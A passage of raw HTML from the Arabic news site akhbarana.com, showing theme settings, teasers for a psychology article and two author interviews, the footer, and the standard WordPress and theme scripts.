ideo_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "3";
block_tdi_75.found_posts = "16449";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel=" bookmark" class="td-image-wrap " title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2025/06/أعراض-الاكتئاب-النفسي-عند-النساء-810x500-1-696x430.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel="bookmark" title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية">🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/medical-information/" class="td-post-category">العيادة الطبية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T13:20:28+03:00" >7 مايو,2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية



(Trauma-driven Avoidant Attachment)



بعض...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel=" bookmark" class="td-image-wrap " title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/received_928119008628267-696x1108.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel="bookmark" title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;">&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T16:37:23+03:00" >19 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
طُرحت له الرواية الثالثة&quot;خالي من النساء&quot;في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel=" bookmark" class="td-image-wrap " title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/FB_IMG_1676294529679-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel="bookmark" title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;">بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T15:46:39+03:00" >17 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
&nbsp;
الكتابة هي رمزٌ للكاتب فمهما حدث...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_77{
width:27% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:40px !important;
padding-top:5px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:28px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:35px !important;
padding-top:3px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:25px !important;
padding-top:25px !important;
border-width: 1px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78 .tdb-logo-a,
                .tdi_78 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_78 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_78 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_78 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_78 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_78 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_78 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_78 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_78 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_79{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_79 .tdm-descr{
                    color: #666666;
                
					font-size:18px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_79 .tdm-descr a{
                    color: #ff0000;
                }.tdi_79 .tdm-descr a:hover{
                    color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-descr{
					font-size:16px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-descr{
					font-size:14px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">موقع اخبارنا هو موقع اخباري تم تأسيسه في نوفمبر 2014 يهدف الى نشر جميع الاخبار التى تهم الباحث العربي كما انه يهتم بنوعية المحتوى المقدم لنشر الفكر والثقافه بين المستخدمين العرب. <br>
موقع اخبارنا دوت كوم هو موقع اخبارى عربى متخصص فى العديد من المجالات الاخباريه العامه والمتخصصه بالاضافه الى المنوعات ويهدف الموقع الى عمل بيئه اخباريه متكامله تغطى كافة الاخبار بشكل يومى للمستخدم العربى .</p></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_80_rand_style td-element-style" ><style>
.tdi_80_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_84  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
position:relative;
}

</style>
<div class="tdi_84_rand_style td-element-style"><style>
.tdi_84_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;">حقوق النشر© 2014 <span lang="ar-eg"><a href="http://www.akhbarana.com">موقع أخبارنا</a> </span>© جميع الحقوق محفوظة --دعم بواسطة <a href="http://mediakora.com">ميديا كورة</a> </p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697a6dacc2555
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: 450px;
    width: auto;
}
.tdb_header_menu .tdb-menu>li {
    float: right;

}

.customaverlay h3 a {
    background: #00000069 !important;
    padding: 10px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: 450px;
    width: auto;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: auto;
    width: auto;
}
.customaverlay h3 a {
    background: #00000069 !important;
    padding: 0px 10px;
}
}
</style>

<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.akhbarana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.akhbarana.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDE1cHggMCAwIn0=","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjEwcHgiLCJhbGwiOiIxNXB4IDAifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","form_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjU2MCIsImxhbmRzY2FwZSI6Ijc0MCJ9","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","btn_bg":"var(--rtl-news-magazine-accent)","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"1047","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--rtl-news-magazine-accent)","results_msg_color_h":"#000000","f_title_font_family":"1047","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"1047","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"1047","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--rtl-news-magazine-accent)","tdicon":"td-icon-magnifier-big-square-space","toggle_txt_pos":"","toggle_txt_color":"#000000","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"700","icon_color":"#000000","icon_color_h":"var(--rtl-news-magazine-accent)","modules_on_row":"50%","mc1_tl":"15","bt